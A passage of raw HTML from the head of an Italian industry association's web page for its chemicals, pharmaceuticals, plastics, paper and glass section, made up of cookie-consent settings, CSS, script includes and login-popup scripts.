

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://confindustriaabruzzoma.it/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro
body_size: 33075
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
	<head><script>var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom-left',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Gestione dei cookies</p>',
																			  messageText: 'Il nostro sito web utilizza i cookies per assicurarti la migliore esperienza di navigazione possibile.',
																			  denyMessageEnabled: 1, 
																			  denyMessage: 'Hai disattivato i cookies: ti ricordiamo che per navigare al meglio il nostro sito l\'utilizzo dei cookie dovrebbe essere consentito.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Got it!',
																			  allowText: 'Permetti cookie',
																			  denyText: 'Rifiuta',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'javascript:void(0)',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://confindustriaabruzzoma.it/privacy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 0,
																			  enableCMPAds: 0,																			  
																			  debugMode: 0
																		};</script>
    <!-- viewport fix for devices -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <!-- load core head -->
    <base href="https://confindustriaabruzzoma.it/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="confindustria, confindustria chieti, confindustria pescara, unione industriali chieti, unione industriali pescara, confindustria teramo, unione industriali teramo" />
	<meta name="rights" content="Copyrights Confindustria Abruzzo Medio Adriatico" />
	<meta property="og:url" content="https://confindustriaabruzzoma.it/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro" />
	<meta property="og:title" content="Confindustria Abruzzo Medio Adriatico - Chieti Pescara Teramo - Chimica, farmaceutico, gomma, plastica, cartario e vetro" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://confindustriaabruzzoma.it/media/k2/categories/9.png" />
	<meta name="image" content="https://confindustriaabruzzoma.it/media/k2/categories/9.png" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Confindustria Abruzzo Medio Adriatico - Chieti Pescara Teramo - Chimica, farmaceutico, gomma, plastica, cartario e vetro</title>
	<link href="https://confindustriaabruzzoma.it/component/search/?Itemid=174&amp;format=opensearch" rel="search" title="Vai Confindustria Abruzzo Medio Adriatico - Chieti Pescara Teramo" type="application/opensearchdescription+xml" />
	<link href="/media/plg_system_loginpopup/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-news-portal/css/k2.css?v=2.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_phocadownload/css/main/phocadownload.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_content_phocadownload/css/phocadownload.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_attachments/css/attachments_hide.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jextboxlogintoreadmore/fancybox/source/jquery.fancybox.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jextboxlogintoreadmore/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?c395ad57e3eb7c150c8bcfc65dc72297" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?c395ad57e3eb7c150c8bcfc65dc72297" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/compressed_css.php?direction=ltr&amp;style=2&amp;cookiestyle=&amp;styleswitcher=0&amp;browser=chrome" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Nunito:400,300,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:300" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:400" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/cache/tpl-jm-news-portal/custom_css_6114c6b90552ae472930f559b0ce1226.css" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/modules/mod_artcalendar/css/master.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/moo_maximenuhck.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/maximenuhck.php?monid=maximenuck" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/templatelayers/beez3-position1.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/assets/maximenuresponsiveck.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_janewsticker/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/plugins/content/mgthumbnails/shadowbox/shadowbox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div#maximenuck li > a, div#maximenuck li > span { font-family: 'Lato';}
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck > a span.titreck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck > span.separator span.titreck,
div#maximenuck .maxipushdownck li.maximenuck > a span.titreck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.titreck { font-size: 15px; } 
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > a span.titreck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator span.titreck, div#maximenuck li.maximenuck.maximenuflatlistck:not(.level1) span.titreck,
div#maximenuck .maxipushdownck li.maximenuck > a span.titreck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.titreck { font-size: 1.2em; } 
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > a span.descck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator span.descck, div#maximenuck li.maximenuck.maximenuflatlistck:not(.level1) span.descck,
div#maximenuck .maxipushdownck li.maximenuck > a span.descck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.descck { font-size: 12px; } 
div#maximenuck.maximenuckh ul.maximenuck ul.maximenuck2 li.maximenuck > .separator span.titreck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck > .separator span.titreck { color: #024289 !important;font-size: 18px !important; } 
div#maximenuck.maximenuckh ul.maximenuck ul.maximenuck2 li.maximenuck > .separator span.descck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck > .separator span.descck{ font-size: 10px !important; } #maximenuck div.floatck, #maximenuck ul.maximenuck li:hover div.floatck div.floatck, #maximenuck ul.maximenuck li:hover div.floatck:hover div.floatck div.floatck,
#maximenuck ul.maximenuck li.sfhover div.floatck div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck.sfhover div.floatck div.floatck {
left: auto !important;
height: auto;
width: auto;
display: none;
}

#maximenuck ul.maximenuck li:hover div.floatck, #maximenuck ul.maximenuck li:hover div.floatck li:hover div.floatck, #maximenuck ul.maximenuck li:hover div.floatck li:hover div.floatck li:hover div.floatck,
#maximenuck ul.maximenuck li.sfhover div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck li.sfhover div.floatck {
display: block;
left: auto !important;
height: auto;
width: auto;
}

div#maximenuck ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck .maxipushdownck div.floatck div.floatck {
display: block !important;
}@media screen and (max-width: 524px) {div#maximenuck ul.maximenuck li.maximenuck.nomobileck, div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nomobileck { display: none !important; }}@media screen and (min-width: 525px) {div#maximenuck ul.maximenuck li.maximenuck.nodesktopck, div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nodesktopck { display: none !important; }}div.mod_search109 input[type="search"]{ width:auto; }div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	
	
	<!--[if lt IE 9]><![endif]-->
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	<!--[if lt IE 9]><![endif]-->
	
	
	
	
	
	<style>
/*
CSS for making YouTubeGallery player responsive (without javascript):
*/


div#YoutubeGalleryMainContainer1 {
width: 100% !important;
}
div#YoutubeGallerySecondaryContainer1, .YoutubeGalleryLogoCover1{
position: relative !important;
width: 100% !important;
height: 0 !important; padding-bottom: 56.25% !important; /* 16:9 */ 
}


div#YoutubeGallerySecondaryContainer1 iframe {
position: absolute !important;
top: 0 !important;
left: 0 !important;
width: 100% !important;
height: 100% !important;
border: 2px solid #000;
background: #000;
-moz-box-shadow: 1px 1px 7px 0px #222;
-webkit-box-shadow: 1px 1px 7px 0px #222;
box-shadow: 1px 1px 7px 0px #222;
}

div#YoutubeGallerySecondaryContainer1 object{
width: 100% !important;
height: 100% !important;

position: absolute !important;
top: 0 !important;
left: 0 !important;
width: 100% !important;
height: 100% !important;
border: 2px solid #000;
background: #000;
-moz-box-shadow: 1px 1px 7px 0px #222;
-webkit-box-shadow: 1px 1px 7px 0px #222;
box-shadow: 1px 1px 7px 0px #222;

}



</style>
	
		
		
	<!--  SobiPro Head Tags Output  -->
	
	<link rel="stylesheet" href="https://confindustriaabruzzoma.it/components/com_sobipro/var/css/b38fa02b4466d69e2b9f44f66fd53409.css" media="all" type="text/css" />
	
	
	
	
	
	
	
	<!--  SobiPro (8) Head Tags Output -->

    
       

    <!--[if lt IE 9]>
    
    
    <link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/ie8.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <!--[if IE 9]>
    <link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    
    <!-- template path for styleswitcher script -->
    
    
            <link href="https://confindustriaabruzzoma.it/images/favicon.ico" rel="Shortcut Icon" />
        
	        <meta name="google-site-verification" content="qfFJoihUYAOYV_LRyWY7d7yunhP1Qwqnmzs9C-dSs84" />
        
        
    <!-- Google tag (gtag.js) -->
    
    
    
    <!-- Facebook Pixel Code -->
    

    <noscript>
    <img height="1" width="1" 
    src="https://www.facebook.com/tr?id=326696638279409&ev=PageView
    &noscript=1"/>
    </noscript>
    <!-- End Facebook Pixel Code -->
<script src="/media/system/js/mootools-core.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/mootools-more.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/core.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/modal.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<script src="/media/zen/js/jquery/jquery-noconflict.js" type="text/javascript"></script>
<script src="/media/system/js/polyfill.event.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/keepalive.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/jui/js/jquery-migrate.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/plg_system_loginpopup/js/script.js" type="text/javascript"></script>
<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/" type="text/javascript"></script>
<script src="/media/com_attachments/js/attachments_refresh.js" type="text/javascript"></script>
<script src="/plugins/content/jextboxlogintoreadmore/fancybox/source/jquery.fancybox.pack.js" type="text/javascript"></script>
<script src="/media/jui/js/bootstrap.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/styleswitcher.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/scripts.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/modules/mod_artcalendar/js/coda.js" type="text/javascript"></script>
<script src="/media/jui/js/jquery.ui.core.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/modules/mod_maximenuck/assets/maximenuck.v8.js" type="text/javascript"></script>
<script src="/modules/mod_maximenuck/assets/fancymenuck.v8.js" type="text/javascript"></script>
<script src="/media/system/js/html5fallback.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/modules/mod_janewsticker/assets/script.js" type="text/javascript"></script>
<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript"></script>
<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript"></script>
<script src="/plugins/content/mgthumbnails/shadowbox/shadowbox.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/components/com_sobipro/lib/js/sobipro.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/components/com_sobipro/lib/js/jqnc.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/components/com_sobipro/lib/js/b3bootstrap.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/components/com_sobipro/lib/js/bootstrap/typeahead.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/components/com_sobipro/usr/templates/template-organi/js/alpha.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/components/com_sobipro/usr/templates/template-organi/js/autosuggest.js" type="text/javascript"></script>
<script src="/index.php?option=com_sobipro&amp;task=txt.js&amp;format=json" type="text/javascript"></script>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/respond.src.js" type="text/javascript"></script>
<script src="//www.googletagmanager.com/gtag/js?id=G-SJB4YBZKZP" type="text/javascript"></script>
<script type="text/javascript">{"csrf.token":"29b1e0ea7479481c283f870fe53d2a47","system.paths":{"root":"","base":""},"system.keepalive":{"interval":300000,"uri":"\/component\/ajax\/?format=json"}}</script>
<script type="text/javascript">
jQuery(document).ready(function() {
	ExtStore.LoginPopup.offset_top	= 50;
	jQuery('a[href="/login"], a[href="#login"], a[href="#logout"]').click(function(event) {
		ExtStore.LoginPopup.open();

		event.stopPropagation();
		event.preventDefault();
	});

	jQuery('#lp-overlay, .lp-close').click(function() {
		ExtStore.LoginPopup.close();
	});
});(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://confindustriaabruzzoma.it/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','nfIKPxsOXX1689848805');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
